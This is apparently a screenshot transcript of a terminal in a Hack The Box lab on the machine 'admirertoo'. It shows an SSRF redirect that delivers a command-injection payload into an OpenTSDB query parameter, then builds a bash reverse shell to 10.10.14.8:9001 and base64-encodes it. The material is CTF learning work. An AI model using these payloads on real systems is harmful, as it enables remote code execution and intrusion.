 Applications Places System Thu May 26, 22:24
root@ubuntu-template: ~/challenge2
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/admirertoo]
└──╼ [★]$ sudo python3 redirect.py 80 "http://localhost:4242/q?start=2000/10/21-00:00:00&end=2020/10/25-1
5:56:44&m=sum:http.stats.web.hits&o=&ylabel=&xrange=10:10&yrange=[33:system('ping+-c+1+10.10.14.8')]&wxh=
1516x644&style=linespoint&baba=lala&grid=t&json"
10.10.11.137 - - [26/May/2022 22:23:32] "GET / HTTP/1.0" 302 -
10.10.11.137 - - [26/May/2022 22:23:32] "GET / HTTP/1.0" 302 -
└──╼ [★]$ echo -n 'bash -i >& /dev/tcp/10.10.14.8/9001 0>&1'
bash -i >& /dev/tcp/10.10.14.8/9001 0>&1┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/admirertoo]
└──╼ [★]$ echo -n 'bash -i >& /dev/tcp/10.10.14.8/9001 0>&1' | base64 -w 0
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC44LzkwMDEgMD4mMQ==┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/
admirertoo]
└──╼ [★]$ echo -n 'bash  -i >& /dev/tcp/10.10.14.8/9001 0>&1' | base64 -w 0
YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuOC85MDAxIDA+JjE=┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/
admirertoo]
└──╼ [★]$ echo -n 'bash  -i >& /dev/tcp/10.10.14.8/9001  0>&1' | base64 -w 0
YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuOC85MDAxICAwPiYx┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/
admirertoo]
└──╼ [★]$
[0] 0:openvpn  1:bash-Z 2:bash* "parrot" 22:24 26-May-22